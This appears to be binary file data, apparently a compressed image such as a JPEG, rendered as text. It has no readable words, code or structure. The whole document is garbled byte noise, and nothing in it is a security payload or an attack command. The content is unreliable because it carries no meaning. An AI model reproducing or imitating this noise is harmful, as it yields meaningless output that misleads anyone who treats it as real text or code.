M�<N84-d^7�Q���с�C��efY#��� �ax4�`�1.X����1(��/D��X����M� ���?eF/Bc��pt7ll����&1"�ρ�B#22����cG��� u�Eoc_��Bȓأ�8�Ȉ���#����LЦ뗦tO�Xޅ2-��+M94ǰ�h`�Q٬(,E��l�p�|����X�C
Y!�h�4��S����� B
���?Od����E�į���|Iۡ=���<��! �H����e��kWDO���A�&Q�W.����� ��}	�	��W��}�K�W�>-	pJ
�s��"ؙ#�E���	�\IY�(!7"�lllJ�QBE���$Xb_�͆A��͆�Ѷ�E���RGm�k�^4F�,!@�{d���9of�!����B��5��a1'�]؆Ԅ�������$A#��K�;��L$i�{��"�q#���E��̚~M�j�x��p61���*�"2��xD�'b���0��k�L ��Ȗ�+�� �şX4�Q��JGBFń����`/�qD�{Xލ�{�>�SE#D@���P�`�#�#�"Z��BVh&o�q@�0�/cJ����c����HӋ8!��D��q-�]1(<���5�L�I�b�(~��z1ސ������J���c��~Hc�=���J�F�lL'v�Kl��]q��I�HW�p�	b��d�<��+��+�D6'L�H�K�OlkTS�Rmd�c�
Z$I��;���$Ma��<#f*~�m��0i��<�ƱbN�H���#bK4���9��!,a2s#�E��(]�44!��E��G��s/	:!LX��!<� ��DAp+����k����PH�9!"b�݉��Fĉ�c��hH��[���p@�Z!
�5��'�N�I����O�IA7$O�ciH���D��'� A��У�P&I8�+D����k� �!gaJg��%ٵ�V�hI��V��K+�3�c�$a��&I$8I�I�L��q���I���	���<r)�� 5j��tK�7F�����U���r�%�n$$}�8o�R�h\��c
�b�X�=b<�Ƣ��r�l���I�ȒM�����"�䲆"
 ��#�x�bh��d�'	'$�m��� K�d��\ �o�&Fl���J_c
�f�$ccOcʍ�WH�#JZl�$�a^
f�)��X��	�G$����\���;HA�B>�oC��"�,��!!	�e~9Bdt:G�����X���+g�˔a	� f����� �#� ��a��6�=c�.��� ���IS���H&���S�G�[��xQ		����i�m|q�k��YK�%��>�cX^q-��i[)j�L��vH��	f�9ݐ,8�<,��JȢ�/��,���>(o���O�'B$��F�$�I$�I$�I���9F";~����H��Et	�&�V>E�,�)M�x��ر�{ctl+��H*�*�@��N�	��n �,)+$�$��O�K�!t"}�x��VP�
H��ǒ�`��_�,��!}�Gk�־	$a�6I$�I$�21�'eC]
8�58'�%$� ��j(\Z"N\���v&�����#�(%m�Y��j�n�#����{dD��Xl�
p�0O�kVs�9IZ��Bf���A!�$��ȒF�$�I$�I$�H��&{��� C�/}��m�V�)1��b��	�4��]���IA���{!��y�Г�$�i�p��Ɓm�cl6�z4&��,=	I��폿�sCK��hD�d{(ؕ�6Ǆ��,���<a��$l�8�ĒI$��2�ӄ/�}����c�BylJW/U.G\)p\��!����	?�Y�B����{���xP-,�Ҷ �,�
�Bv��*� �G'#8��n�9[�"P��N0^���#��x��BB	^Ky��$��H���I$�I$�E��n�d$�e��� ����)tQ��<���	.[��J(B���=/b�/��9=-�6�Y%X��B�.2��ŕm�RL�Ԛ(bIP�Ďoc=L�$���H�"Z��%xZd			"HF�v/��66NHē��I$��Ix@b��y)�D�4{1oc!?H��/#�v�ґg��&��D��2T'�_t�#��%�{
Ib	���P��J�#4SD��veܡ��c�t�i[�$��76%I�Q0�*!hXz#	 ��B�B�eyǜ��H�$�9�}��xq�����$���>DiءA'�L�eѮ�ĔI�}C����MJ��/�o١M�[В�,���*N����%ww`īc�8Ԍc�H��V�R�f�6vX.g1b���@��		e�YD�#�I8����O�8�XXB�cݎ!�)�J�t&�\n���IcJ�ݿ�'T-�Hڬ�4"���g"��Ĉ)�A��,h)Ml]�:Dܝ�|BT%�v$b��^�4��2 ��$ �a���f<�����-ay�\I5CQ���Q���� c)�m�M�gMO&�$r!��i�� �I%�c�%~����^�G2�R�؄�A46}���S�%��b�)��4i�Ze�I�OР���	.sax�#� �B	~y$o�ag�6niHb2u���1�Lt�$�����8(�y-���B�!В͏bԆ9l�#�a�jN�*H����صm����cp�u�k+U��'M�=S���d0�0�� �"0�C�,F� dfI����B8�����u9a�F!(9�?���B�4-��i${��l�Ŵ=�V&��ﳜ!��Дz(�H��tI-2��_"Q����n�Ɍ�+u��`ȿAa,��a�2 �?�x�ȲYZ�'���!t{4(=>���,ذ��E����ۣ�)oH��Z�4xR��l<,��z��CUC\$444#p�BCd�lv�Nvl}	2�2��O	7?B�.�bQ2%�jF�	G��<��Ƃ�x���&!k.F7ގ��b��RP��/����&�K{,�"+��a���ő�h���+�$5��l$�tj>TA	Q���"�VtN ��`}��Ȧ��e)��B^D���ǝ�����ll�|��,I"���n�nL�	
���W|(�M*HА�9^�HT��F��	M&�A~ˢ�J��V?c�cr��6��ո"��ؔE}3���Sf�\����!>iG����@�}�'"��-d	g8YX^,cĉ,~�������b��H8�c�}�����K�D�&��V�ʈHݒI��E�ppE�G$YQKɜvT"ح$�(1��8�N'�L���\�a�B�EAvK�ޱd��4�R���� �<��cQB������^�$�Y�N�9x��<�<��Q4���~	[C$��CLFT�j�ވ>�9�c l\����.Qɠ����#�����C9��i&���'��%��8�G�&�>A�th�q��k���y<� �|����?�?+�B4�Y>��]�����c��D�-�� �qp.\"e���Z� x�� �M�%��oؒpǁ��gB��!|�h*VEa���:�����m�=�Jҙ�K��f��R��$DZR�/�����c�4����~���v!acc��/DC�8����&�Y��p8."9~�WBKb�C��	Bl�h�Z!r0�
�����1���I�@B9 s�ʩؗ�}��i��C�?�P���2�1�)"[�Dq��?܎�␑-���B��ų��� ��ؔz�91�nHh��rߠ�$����5�-R�A9,�e�i���\�q�C��e#�?L]To��Cc�B�]�X�>+��5�bd'�C���hkF8cbԛ��=�%��6<1�Ժ��ņ<�!/�_���b0�8^�q8�B��)�t!����!!n�5ɇ�V�J� Q[=��6"c	@��!�M1��>���	���%e#��� ���n������Z����ǆ1�c͠���[�%���,���j$�8J�U
W�	C����Byd�����'3�����q�ؒ���Sc�����뗊�j_�.&o�W�T%�p!�G��1�cΈ��˧��8X/���ǁkÜ,0�H<%[)(q�΁TȘ�45��Td)䰊L�����	a���R
����{E\�F��f-�<*PLU����h�	�pD�1!���P��Lx~-�A�Ȅ�/��X�0��"���8x�%��`�����fۜ�����N�tlua�,؄زLjd��=1!@��ѡ�����$r/">�@ԩF�P��Q��B�c�1�c0Qv�b������d��ph)(14�D!��.,n\
�4���gj7��Ǽ9/�8-J�_G�I��L?���R�J�%a!��0Bߓ��1��A(�:+Cٰ�/��Y�V��F$LG"x,3�H����SE둤�hA#��~���Y۶5���x�A�6$�@Z����[8��¶ysF�Z��r<	7c&"�b�c�cɮw�.E��l_���<�,i�X��69���� F�Y�@��dԛ� ��hHT4�!���'�bhs8[:��P�	\�	bQÄM�	BA��أ�K8/6<��cO����_���N�Yg8B��/�>߼tJ��x<����,��n�c����"�ƙ)�uΉ�C4���X�'��ClH�A@�	b����1�x<��G.<������xB(���s���Z9�j�}V������V۪)d��a{b�67{#�z8^%:9X�Cb��Z�J�ג�<��c��?�D�x	/����0��l�"4�᱂��1�flr�H�M�P�	lp+�ؗ,i�Ga�����-8��y�BؼV�xc�<��_a�_�]	��pX��v7�Q�ԓC!�@Пe���k	�$�h�ݎA�~�ߒr� �*46�"e��ؾ�)trU��M��%�������cXǃ����b�ܐ��.�h1��Ζ�%�_W��Y������ȉm��Cr�SF�_�ZQ��
�O���a�j
@��/��xc�������	ᨼ��c���"A���$P���Hp�%#�[�.OB��b�`�6JCW���ad���It��g�lA
fE�C��rr!�+�~G�<1�xcǆ� a�$��y�e�v�(� ���
,�RC�48b��F&�E�H
	z2�"y4à�*C]�,J����kc���
�����
#�����c�<1�G`taA�����iؤ��Kf�HB��j�8683�as���X�l�bb�4=�na��a�zH��RH8�H�Jt=�7"<�X���l� ��_���c��'#P���}�~�(����C���w�&I��x��QB���}�$AC؎G�hr�Ƹ(�@}�f�-��9ͯ����	��lIia�=�BB�)^�3&v-��~c�L_��/c�6J���MOC���Ec�.NFqh,hm�dr�^��C�,��*6�Dr"䢖4bض;b�[�JlڰKTY*�E��\���ҭ� �Q"*.�&L6F�[�����m�ѻf�p�X�-	OC�v �_�`��xc^o,�"�|�' �+Ƿ��	%��(�PtKBp��e�^a�A�q�Hw��69!Q.�E�� �EدB���=��?B-����1�օH;bX����:Z�gB���8 �_��]bi�Ǣ��ey�<���*�^�/��b'6C0�X�	!'D��UP�8F���G�1`�Vxz&�"��D��"X�c��-a�B�����1�v��db���?��E��i$'���-TN!`���Ŵ��K#w�JȆz�ƈXK߉��x!a�<<1�|hAO���ش���ւz�d�rFq��ʛ#H��W���QRgU���s��V"�cRF��*�D�5(J������O���>P����Ҍ);��H"�Z�9W�K��!
%Ѩ�����cZ�i������C��R�OsS#�X,,�(Z�c��1��G<���rI��Hc|t%	1�p�1�`
'��!�!<�b��,,3�Ȉ�*�t6�!��lF�$��	�؛�r� j�%��/X!�l�_R���Eߡ��6�S���agJ��d#D�)jhH�d�e w��ѩ�,1�c�^�~cɍ�RG�l�k9��������D'*c=�g#ڴ�N���"IP�Q�����Q�khH��H�h��X���G��b{cQ��'A"*��dA�ʑQ8ZaSF���㱹BP�hD7����i�iѠ��Cɏ2&&0������+x�;�䕏��1��P�Y�Q ��� ��d�;w����N�!�=j� B̅�R&G�q��B�xX��͈d�L���%�&%������"�H��Q~�3lh)%���g�*��	�4h&�R�SRW"t�afO��ÈB�xc�aJ�7x%#zr}~�?���	�:`���_N���(JX�E�y9Ƅ>�P!������H�2p#HrD�'����kf�"Y&�h�Xkt8�f�z ���Tj
Z
��ג~���D����U�9bؓ��C�!ob�9���")�ax��}�;!�c���-~m��w��|���ʒ�#J��$;� gX�� X!���;��/8�#B�1:��
K"���2$q!Q��%v"��a
�c���Ѝ)�|Sl�%$�P�1��Xw]���� �HN1�o��\��s�ǃ�#bvX0�2I#cc`f��5C�ݟLv{"&p�)�F���C�y����O�M����,�7�b�g�!x���Ld�H$ؚ8r�M:B��a�M0'}-��,q&��C� F�+7A�iR44P�:&�A�Hsl��-����fm!����$
mn�f�?ѣr�A1b|���r�)Č>�q'�����C�m��M��@{&^�� pQ�P�5��-"�*S�aM1%*J)��96u
B�W
�~	�6*8~ħ����s�%H����Ū !��>!��d2�e�Xw�$9�+�V$�Ϙ�L��fP\��-ai�1�!���:CQ�V��EY��vl5b�\�$�5���9�Ɇ$a�&X0���[�L��4�N�� �. �d�Y�u7��L����i`���:4ѽ�ĺ$��l[-��ar~���CE�) x$����"��p�V�cY):�@?�g'$⍺�<����!=~�^cDX�6���6h9�b�c�M\ôm�*�,\�r2䶔�"���*��d�,@К$�$&���#�h����{� �`Lg��(��?�`ױ�bM���������O�*�=�X��J����Vh���7����\DC*ښ$j�b�a�P=��y�f��������Bp���P�)>� ��C����ƾoX�}�;
L�h��!CC��������B�qh�(��R~E��Q\�c(tUx�5�&1�l���2��AЕ4�s��a�L��Z���p�!��SG�5�8t;r}��#�cfJD|	�r��c��bI���(��t,�w� �������S��/���lJUP������#N����$Kԏdr�+V߰ʬW�Ѣ|�p�ρ�3a�FPk.�Q����Gf�6�h���
�^[CB6&��d$#_�PS"h����:&f�ެy`��c-3�B�퓉tH�V�Q���jD
�1+1"خ��$*�A�4Mh�����rDV�B�P�L�h����}�?�;�蜊*�R$Z�����I��{���h��"Zu� ��T��2j��
�~���� 0���2O�$@�;b���6Zb?7#J���cḯ�c��B��p<S�yC��	��4phj��9]�!%��H,d��	��NA�r�e��:�bG�<AN�g�#�"���t:))�p)dR蠂{�t']���QB_d����R�l����!�11�$����
c=G)�qI���ҠeK��ʅ.0�,�cG��hD�J�'C8�v�ٶ'��d�[�Z������Cv\�y$��c�#�*�q��v1�HR%?��o�.������?�A%�N@��K,�*Bǁ��b�5bhm�ڕ��EQz�r5M��D��R7?�p#q�����KZ)��1({Ѵ�)�g"��Ͱ#��[�E���)~A�#�ch�1���{(6�!r'����m�J�����4M
z�[0��h�Bzn�0�J���) ���4s��S��2H��J��v��y=���<��LT�����,��)ÂR@��~�\v2J�b%(��Ar�"M?�3��.	lz;�=��V�=������
����tJH��+���4=
ԖS`��'!���L��]�B��W��D�ݱ8�Rp+m?�hS$1��S"m�J�Z&��m͋dOf�Wb���<60>XK��D,����H�|��KU�y�aBm�E��z����BRxh�.�=��h*�$71Bo����^�����A$�lD�k��o���m�G%6,��¨$-b�J�l����
��{g�
]����B��{������Ȓ�hr3��=㑑x�Kg�_b.��Y��O��Mi�c��x5*�9'F6I�+�h� ᖘ�N��)}�{r�LѩS��	d@�x$7��M��㐽hOB�׃�'��j�>��$#�I�p���J&r�������%7CC���,�����D}	�C( �5�'�ň��X�tM�LO��s�� �!g��      n� �B<b���o�r���������P�� ��1�?�S�}ך��Y���<B���[��0r������M4���|���<0�$a�I��}��2������� Р�/��  mG<3������ˤA\�]/k�`@<�˄��,��02 ���!0�Bz�O<M0���PA���m���"�����K4� �i��%<���{��6�����ՐA�N< o�� �Gyd�G�G�9��`� ����b�������U0� ,�����R�	���'>� �ҁ0����������U0�%0ˢ �仸d��~,���%�Z�<��6���������0B������k��jl����%�<�� ��>�߳Gͥ  �V�4:/�Z��*��`�i�4H�%���4��,ȴþ��MH��� |�U�)�$�/���PK%�S���K  n���|��/�d�H �#}�)�X �*��Xk7$a����4��,N6���� ����0�$A�e�䊞`�((�M�? |�j��O," �!b��7��e�U��0��y�@�}ྨ!��l����<� $0�=�s�|.�Z!�(#�sL�X}��
���%�����[ﰄ4��0�9���������d�B(�Q��I� �Jf�Yo�-:�[�   ��<�F�(1!���,����,I�y�m��k������[�@@ 0R�	�mvqŞ�9p�a@��% �-�-�޺���@ ��h�C�@u��)���Ht���Ei��V����ش�x�� ﾠ@ B�Y�X(	�eEM,w��� �!�E�G�wpj�c���� ﾐ  ��u�$���v���2���u(��X��$�O���� !�PA;f�$�9��N�y�X-	8�0�G� I��d1�ۥ� r��  ��I��	i`���ʞ_vIw�GM̅ ;���_�N����J��;� <�G0�DUvp������|bl"F�}�Ű C�@f#�4�.�� ���� �߼i��m����Ut^�
_,�$��Uk����,R�V�<��?�4�,9��]y?��efn!��u5�A�" 'bF���@��)$��]��D�]'KN�i��1�M7
����D}0a��P�,S��=�>��\ec�d�m{N�{�I'R2�<H(�Ca�4bM�� &
�.t�&"�m�6�k%m�T�U�@	(XA�(�J,���~���qEg-S����J\wî @3Hj���<pP4#S ��4� R~*>�=>Ps�(p{ay`y�YF�"�B4RH<�O0bE)��0��(Eo��<�\Z U�9�P�F��s�EU���8�� C�"	� ��<��<k�i�&�ˌS�}�g#A8��M�� QF<bK0�gy��R1ZP�4�6�$�[��|P�5���D( �ر�5"�R�0|LA�yk�=��19���W%d �H��8s�0�-������1�����4�5�����_g�4Kd4�l��e�� 0M8 ɝ���D�B/��|�Ra]�ؑ��}�Vu`~��`чI`�8�� `��ru��<h ._D1!3�_���V�6��W>:����s�+(bȁ��<�BP��m���Mt���BE��+��ׄ�;J��^;��q�m�x3�*u&,8�%�sa]	��LK2�.wQ�<O�Tm�_U�Txhk����t2��o����K�� Ʌٴ(�7�#�~���e��E��@��eV@�^�����5�I �z����#��8�5��Af�A�ޙ���k�l���	?���N��mڄ���`������6�I(�\mv��R�9��x� H��q��.�vQg��0qUK�����Y�&SR�}�(���[�j��Ia~HLr ���d�$�74K�Qd
4q3ۦ9t���#�g�1�U����I �V̀h���$��E7��ۃh@<5�$�l6Y=��AU������dt�CEq�:�WAwH��A�*&�4��s�Q�M?p���MA���k+5� ��H�*�u�����Ԁ���?'������1<I|E�]�</��͍�WlnUW��pŅp�c�+���$��07�یe����ݯ$� Ȓ�z�Ѡ��ދ�� ���7Z#� e�.��F�� /�d�!�� 0��v�8]6#���@�/�`�>h�m����0��k�W���w{���R�2�aӀ�?�F��2���9��#([�L��sZI���7�őH�n���.-ϴt��JECOS�PN��k�a_0�̋bW�q��Dk"g�o ������ù(���2��� ⪖�':S��c�4�3�Th���N�'%&F���jt�V7]q����B�A+�A����_�U�j�T���+�y�B��C{��� W���Ԕ�VaS�>����hU�q4Jr/��X��䦡�u׳�IҌ�V�
n��l��N��1i�kN��8�ǧz�ךu��l;����Y��x> �D^i$�Y&����(^���Mt��K��$Aʭ{mO�.s͙,t�{"Qi�J��cr쩃o����m;i�WBS�<a����>���ͽ������/)�ՂJ� �Yږ��VRE��.]�$���������Kާ��@ͷ���);���9� R�Y�UEF��7���uU�zP�@H0�Ý����S��\_�ҹ(�q�5
Y��cԚ}��O���2Kp�p��J��+oe�s��%��Q�	���@��˷m%:m����N�rCAwr�U5k}e%y'� ;��ʍ�*&C�$M�]yF����@`�P#U;�%��--�|��4q�G��ԉ�7  �K�D9��I�Q�t|��!���a�,g� R����I�_�����wS�����,*�8�@F];�!�6��  P�њ�k��r����w��F|�����"�
����g��.,3�(u��I��@�Kp��0����0whY ��xh����
+,��($Ԯ2�~�4U�I�8�����Sx|�u҅��C|=��!�*MYD�����O�4� pO(s��X
M�u�LD9��V�߽�W�	O4u�"���p����4�_��%��
�xPL�E�����W��Wu��y��F��<B��<�Ҷ����5P��A3ύad��!��w{��݈!(yiƉc
�a�9l��㟰�%ߙ1�
p0���I��Dq�	-���%\��ò�z��i��b��M8�����#��� %�Gc܉识yl��M�R�������ؚk�y�ٱg(CI-�'dH(�+�F�z�B�!2�ޒ��*�K����>��{��~� �
����j&+ap+j�]�]ÎA�qu��z� ,�����`�oܙ01�����::¤�P�'�~<;@Q�E�/u��,.���9P  ���lt�����C➠L ���r�T{9 �~"٭,d��}RR��@�)����lX`6�k;%T�z�'�� "        !01@AQPaq��� ?��}��|��Z��pi��/�g�ľe��xG5�C�N��]�=p�is:��Ǩ��oD�q*Z�r_��|3�<L\/���G�_8��� ξ�߁���������h���e���L^�l�����E�Ň�_� ��]��O������%)�gu����Q#��42h���~�����WB�"� ����}�]��Qn�!J_��lz$M�&�g�G�]l|���X\���xL��4�.׭z$"�^�}�uR�z�}�t��jn���v�w-}YI�r�/�!4QA�W�}.'�7�)p��!�=b������B|���X^�Q��c߉)���B=�T�&T<?�|0�D��������"�!	��'JǫW��K��D� �B5����!F)�ҽ���%�0�"y��V��+�\�L>�C�'��.���gҼ�V^n���!┥�6}(|<R��q�>��=(�s�;�zM�%,]���� ;֏e��x-^�<=�|u��p�D��j����4Z�쬤[��x6ӭr�[O�݁�K&#�r���_��N�Z����!�Lj�X�:)J\I|3HB��+BbCdC�e�݌�Xno�f2�"".a����)lxoX-� ��E�Q�/Ĩ�*	Q-E1���$*!`|��xC¿
�n�?���""�5��lN�!'r!�<\�攸XJ6Bd.��f%`�Lx�mX��G𘇱*������􁄡���&��X~�����7�"�z!oɢ�HH%��YC���=$=�g�I�Yzx5oE�肱$���pU�JI<�Hcc�����r־l�!�S��&W,k	卍�Q��XB�4��FBt8E�t�IdB99!�N�����pbT�X�|U�bJ�"����.X�n/	�G��dhlODB)�E�C�@��"���"�iu��W���K(rg4Tz_�/��Od���YxXf�	��&��cI��z=B�c�$k	HW�r��1��H ���� �D���Z��0�Ƭ4b�2�S͘3Ǹ �&�hƣ���rd�w�q$#�Tǖ<5ctR�Z�c��%�����!��i~`
,�&Д$~�4�	�� |nǃND"�!7[��M�d#i�Ƭrdd�ה1z��'~��z�#V0�r��Y�3�R�#���8�c},Нl�@�ٺ�9
�!	��M)2L!N���C�o��)���B��g��C�?q���+�M^f�� ��o��b����M�d�|�ee���Mh�yx��C[�>0]K4M^!Qh�Z~���]O��ua,ӓ�c��L�>��^��s����=����'E�u�a�J.�����D�]3t,1�+���^މA����e��}B�������>�x�L�B���ދ�������Z<�����.���Ⱥ)K��Յ���� �_��/�M2�	t=�z貳K�ڌ�ZR�Ч��G���찱JRЂҗ7g�p��C�=ߑ���f)E��.�dL\�є��+0����J91�Ջ�^�w��йX~~�z<ej��Z)�3���r����\4cG�w�����0�a�l!����<eF��!��CS�{�y>�C]��������ǃ�..Xn����FL�9���U��4� ����Jh���H�5\Pǻ��OvyY�6� �?ӟ�+�m'��G�mD�{�QQ��]ƴ�)z�E�1�x�sE� ���^��8B�.�\��<�� ��            !01A@QPa�� ?���/ć���M�udQ�_㽗]�>8�>˱�w�Ҟ��n�l^d!;j(�����ޥ��dc9�ZT��6�=���G�$BB��yd]Og�����m;'S�{1h� �c��S�]�U��%���Y�a~�<)��/�����,-��D�5��<�� p�c�1���B�b��vN� 
]</뽯{!O�n}}� �~���b})u=_������m/����u�N�#�7��c.�Od���4�&��O�S&���?�K��e�҈ME��Ḹ���&a	���� U��80��� #��a�QX&6��� ����.��_���p��qZ���e<�6"bh�9.��_��&�l��"�20h�be��]/�@��nǔ�_��h�R�l<,���r����jˆ�|�yX��X���b���E�[,7�}�E��Z"ἤ��������D�w�(J�jcq�X���/t'"��Qu�]��ȸǖS�� J�S0�BJĦש�/J�(k%)q�J=aXF��v���#����/!�C�Vn���&��f%:�K��ݍэ�CvF���cϞ�19��B���91p�ir���<R�<���L"��j��n�	�#ťג�f��4g�dg��B�0�q�������ؕ#����D&ˏ0I�����)nX�$��{�/�=�t��w�2��ެ1L1�K(���ea�^�.��p�G�v�ocb!z���WD�<���⍋�\�C� ��0��Z,xQ1��F!-^�6��4x�)Jz12���Hy�G�ǬBl�xE�<)�(�!�sp��b{-G��d��	7��L����tI�)L<�Іɉ���j�<M����t��E(�����G�=5�F=���r�!"��YE	�����b�/	K���}�D1f��yJ���<�K��&_F/D���L�z-)��Zh��x�T��ڗ/�x�)G��"�k����"�pCw�����5�l����m�J\��Gq`�)K��)I��N�̥3�9D\,<�Ŀ�K����Yz��~p����JR�B����])J{�Q_ҳ���x��ZYM\������	X�B��~���Q�-.���L�.�Y2�b�׆1蕈�s�R�+zR�"h�^�E�<��e�oV2�a~%�8�ύ�Ba*x�a�������0�[��>�������;7��V���	�b��oK�B�=�F����Wk�G�,.����}l[�\]iK�D'Q��)D�x�LZL��,!	����a2�t��G�ah�z=��I�+F|e�o�a�5����z,(��=��>��P�H�O�������C���],�!	��,<���oD#�������I$�>Xh�(��h��3�J�CUy��Ƭ�"�ZR��z!	�1�br���h�BJ�1���$$�!��?L:|`��+,�&���}�Z�'sU
<��x�Z�9u��T�%"C�'Q�w�A�/O��-�u��?���8������W��з\���FB����|�t�$�6<s^H�"���k�ĉ���F/F$�CsX�t2�,&(x�nff��z;��e
���S�B�KИ'V�"�4K������E���Y}�B!�~?�� �Y��|��O���4����8*=	������K�ZR�q�-=<d�Kl��l�w��R��G����ň��!����W�U3P��A���i���1a�� )    !1AQaq� ���0�����@��  ?~D!��@�De�E��A�]Mf�`D���j�M���a������y���ʖV)@��t{N�w� ��9�~�;��� �r�_��.?���9\��Х�zb�;�� ��-�K��U�J�%CH�Hn�>���<�\�+P舰e�|� ���#��E�oi� .�*U�=�р�����9��1FQ�i�B)�.s������J��G��/����߁c�PR���B�fa�o�����閏KH�c�7eD�U��<@�x<���䇃r���Na�K�%Uc�}̐D1�(L!�]��` �%sP�|>H�sUq*�W�wn�n~����M���P7^O������˗:�T�:`�������0Z}2������\�υR��ȯ�&����x!0�	-�8J�T�U-���%��᱘�����9Z��Gy�Q����A�;�E�-�L\� �.\[�o¤�[-��e˖1:�f+N�.\�r���˗�>.\�˛;�	�,�P�+�p��@�(�� j���A�	,�e���9�;v�q����oR���B�8�8��\���D�I���H��[��h5*Z~eBW�+k��z���먰���|>_���B��y���>_��bb�0�v~/�F?�Q�s#]������0\q�<��'�^	�~:Nn��[=J=����U�A�51sc�W�%��éjr$w�	%��L�y`� ��|/����pS��K�˖ˌ�~o���p\�M1���ͅvK�u��ˉ�Q���+ĕ�R��
�\�8�J��!����������s�H�.�ܦp��e�je#�/lV9�U�� ˌ|1�D ����v?ȯ�Ꮥ�r�˗.\�r���^�6� я���'�\�-���`��?S;e��b_~��$V�\DQm�k����o��÷��� A���\�HDi�>>����!��Ej٩d��1LKs.�`�ჴy�9 ԩ���2��B����ci�/�d��Ho
ϯ���?�����f�(��h=�P?�JG�)�*���E`�OZ��f��5�$~;���*㙇�0c����U���px<O�����9%8�,��(K�R�*�o��zK�$�ȡ��`;"���kv�|� � �b�qx�Թ����|��XvK3Q+�7/��kx#+	ə�a�PF�iL�tK�-��!u��)����������:=���a�%BQ	eDmz��y�ć��Mx9K��X�S�. ı�8f����)�;��!�.�v��i�Ӊ./g���eŹ~�˗�i��0�`:����nn��qo�-F��m�|��Q�T<0��w{`^|.%v���qc�a7Lp� ��z�
�艸/�K�N��G?�3�9�r���*��C2���a��	pk�If*)N#A��mAhʑ5�#X���j,�Q�b[\˘P�SX��W2����K�.\�q�R�˗� �/Ŏ�`�]���X�su,�t�dK�k�.#�.8
��s �.>.\��ⰚIq���0�n�����~���d�����"׳�+��Q�=.P�!�m���'l�%�Hj��faS����7�i��P�t5�6�FU�Y0p�E8`���������*���ܿ���F
�~8��h���p�
/�r�˗/�.8b[�g��m"��)�h�������;������0�h��!��sUϒ�<M�KGr�qvK�pĲ��e�b ���֕s2O��T 4�e-�^a4#0������M�SR�8�ˏ��0�q�i���aǁF�%Q��.,�Y,�K%��I-�8
n��a��۶+oP���.+L�#���ׅ_��.��1��Yn����������.ń����*QȹuH�0��0XqL&��+�2_�g�g��KĪ]��ޢ�]B�/��� �=���*=B\:��χ�.\��>���}Ec���#t� ������?�߁������r�R��,qE>p��2`x�Vaܿ�>	�5<�
�m�����:�j�H�1�K9�qi 1)�.cN#�"�qj
\�U��ūT�5D� ˗�/��P�%��H'Բ��'���l[��@�E��%�,�BY�LW�,�A׋�l��rAK�p���7;\BE��GpXJ�/���8ߨ�
�_LX�j~��G�M���K��&e�F��F�ff\�Z'�,�0f�� ���J��Y�a�Ǘ�ˌ��ȭv\B#��������5_pT.��_��qQɈ%Wp�5��-$�&��J^�%��58����j
MfY��"MA�1l�l�\�2����;o��Ŀ!���d�Cŧ��cȜ�� (�,� ���E[�YH��^ �b�郋��
�� �,���:�3���+!�q��_�e� �l'�#�dWdw��Ϙ8`���(�.�/��p�1`(� ���\@7/z��C93䜂$W��Բ�	aƩ3-N�q8��o�?DJZ�+�[�u�QU��<>��A
�+���_����'�ʬ�e�y9�<(�x3o�Ӎ��f�r��j��A�L�v�2M�8�HRj���Xg#,K+Z��q��o�-j"���K7Bq9>`7U]��:�*C䖟@R���w�*-�m��{�=��&c,��LJ}d��ɰp�Gs��J�`��e��	�+éR���/%D���p���L[�m���?�z�~���x'�?�/��S<�3�@MB�����/�+k밸�|Ò��F�%]�U&S�U�ar�6BG6��Jx��m�� b�~,���� ���19$��d'`�F2���\�{����bv�R�h%��.6Ym� 	�,|�u�JQqߑ�wLw�ln
�"R��̩χ��2�t����V�L"\���4s�R�
�k�+k'�#cUC���$�H�]���K���mJ4���-,�e`1F႗ ���5. ��W���K+A�,�HC�g�|W��̎�
�@N�1)���^�r�U�@A����(@�K�Y�1B���~�`a-[�fq.\$a�d�pS��_���31�R������C�.�L
� �!��Kτ���1����S)&�� �<+�O$�]�<ՠ_�hJF�L�7j+|2�_���M�Te),��t��=���ǆ>_/��*T�P-~"�P�Ak��'�4����3Z�QP]b)�0D?U6����J�B:���_LV=���)�帣qP�,<�+���`�X ���ʣR�E�+0���ʕ0�Y53��!��#P�$�'���%���G���^Ķ�� Q�Y�3�nQh�P���*�Afoh��2 ~UTJ�R�T�R�~87D��rK��Թ�|�1H��g�L�K�E�b�Tf�eԿ4P=9} �U�����R�*W�W..jP.�� "#�Z�2�\X�E��$����8q�����<�O�&x��<̠g�J�!�xY�*
N�Zx�[w+��O��*��,c�� �l�!W���qf�\�����5�:�B�d�����g���e��.���,s,>��:_&�s�,���V~<?��|leY�x>����l`��J�ex��&H��ع~��<�O	:x�4�Bs8��J�n�Ypn:�/�L2�R�[�Z`��5L��k�&�`�* ���¿*�a�)�0�6Q�CS�S+���˗�9**øG��e�I6����|%�R���4G.j4G��<W�nT�R�Ca�� "��S��|.(�)X�1*1�5�(g5��.P�y<]p��_�̝�v. ��8��ө[��1#q�vg����>&�D��ʼM�@}�@�� %ɀ��i�+ᆘJ;Pכ�l���ٔ�^�}�*��6@$hD8
�X�*9/?��Q$TB�,c��qv�� �u��Q��`�d+�F��I�� L���*!��Yd�R�J�*��P_���2Gr�FnD1���#���y6r&����i����k���x3h�H�H+x=Ɣ��_ԪW�ls�����R��ۉqou*ֱ�dY)lM �4v�8��
�����}���$=3��+�̾�.e {b̯H�P�`IC�nK�T_'�-��嘫�@�Eͣw�d�#������P1H�H���K��L��)�z2�d`8~��^��a��u���zJgϹd�_���J����1SV�F6��L��Y���h:��?'�
E�̢4q|\�2�P�x5��N|	}�D��jd�6%���ⱇ��?ɦ�@[ZC@%:�G��R�'�� ~Tʁvw,\ �����a�-h6�A)�P�i1X��j1n߹��[�����S��\J{�t��]�%��˽��
�� ���r���Ͷ�s t��a�(��YI*ʎ�����n|���LU^V(�Gw)ңf�0GQ�+x��r,VȸpA��� 1����P�<�x'>Ḯ2#s*ơ��␧�xxW��>ƿ�H�yu�S������]Z�&�z������m�Έ�~�Kz?w/̣��l���kOA���o�v� b�a0�"a�VዌK����k1-03��C���i�V�zE��9�=��Vc�#��V���c��
 ��e�b=�	Fd��()E�p��,�q\ċ`.�'��4��k��p�	ϋ��Cp߈+�PJ�*W��T	^jT�����*T�R�~L!)��Bՠ�Pu9�D� �B����}�/5���]��*�0&�-�_�-�뙇w��w��|�t��H���.%�L����fl}W�SrA�&����a���X$�숻d.���n!�e�O�e0\JӘJG�!�2�7��a���R"��#)U�cM�%x��q�.x�Iv<ׁ�����P�x	R�����Oy� �"��6�V�*�`6jbEJn sh�+�ׁ����Ӂ�����52X'�#��TH��5���� �����L��A�uT���*	�-a,�Xb+�W�ɲV����~��b�#� ��4��LW���?��8�
